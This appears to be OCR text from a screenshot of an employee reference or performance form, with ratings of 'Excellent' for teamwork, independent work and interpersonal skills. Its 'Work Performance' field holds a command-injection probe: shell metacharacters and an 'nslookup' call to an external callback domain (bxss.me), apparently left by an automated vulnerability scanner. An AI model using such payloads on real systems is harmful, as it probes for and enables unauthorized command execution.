
Work Performance
&nslookup -q=cname
hitxxdzaieuzu868ca.bxss.me&'"`0&nslookup
-q=cname hitxxdzaieuzu868ca.bxss.me&`'
Ability to work in a team
Excellent
Ability to work on own
Excellent
Interpersonal Skills
Excellent
Honesty and Integrity